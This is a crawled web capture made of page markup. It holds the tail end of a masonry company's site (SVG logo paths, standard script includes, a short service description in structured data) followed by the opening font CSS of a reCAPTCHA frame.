		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1708117966239"></script>
  <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "McFall Masonry & Construction",
  "name": "Brick, Rock, and Stonework Services",
  "description": "We have experience in every outdoor home improvement project, including brick, rock, and stonework. Our team of experts will help you decide which material suits your outdoor space best before starting your dream project."
}
 </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a35ade11f35843dcaf44fcf32e53055d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=80eadrt1kyxc
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
